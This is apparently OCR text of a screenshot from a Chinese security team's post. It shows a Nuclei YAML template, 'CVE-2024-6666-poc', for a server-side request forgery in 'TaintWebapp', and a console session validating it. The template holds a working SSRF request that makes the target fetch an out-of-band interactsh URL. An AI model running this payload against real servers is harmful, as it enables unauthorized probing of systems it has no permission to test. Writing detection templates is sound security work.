 1、前言 Untitled-1
Run.py
md_split_text.py
prompt.py
! taintWebapp.yaml
! ```yaml Untitled-3
E: > exp > nuclei > tools > templates > ! taintWebapp.yaml
1 id: CVE-2024-6666-poc
2
3 info:
4 name: TaintWebapp < 1.0.1 - Server-Side Request Forgery (SSRF)
5 author: wh4am1
6 severity: medium
7 description: |
8 TaintWebapp < 1.0.1 is vulnerable to Server-Side Request Forgery (SSR
9 reference:
10 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6666
11 - https://nvd.nist.gov/vuln/detail/CVE-2024-6666
12 - https://github.com/wh4am1/TaintWebapp
13 remediation: Upgrade to version 1.0.1 or later.
14 classification:
15 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
16 cvss-score: 4.3
17 cve-id: CVE-2024-6666
18 cwe-id: CWE-918
19 metadata:
20 verified: "true"
21 tags: cve2024,taintwebapp,ssrf,wh4am1,webapp
22
23 requests:
24 - raw:
25 - |
26 GET /taintwebapp/SSRFServlet?url={{interactsh-url}} HTTP/1.1
27 Host: {{Hostname}}
28 interactsh: http
29 matchers:
30 - type: word
31 part: interactsh_protocol
32 words:
33 - "http"
34 - type: word
35 part: body
36 words:
37 - "<html>"
38 matchers-condition: and
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\exp\nuclei\tools> cmd
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\exp\nuclei\tools>
E:\exp\nuclei\tools>nuclei.exe -validate -t ./templates/taintWebapp.yaml
nuclei v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>
Evilc0de 安全团队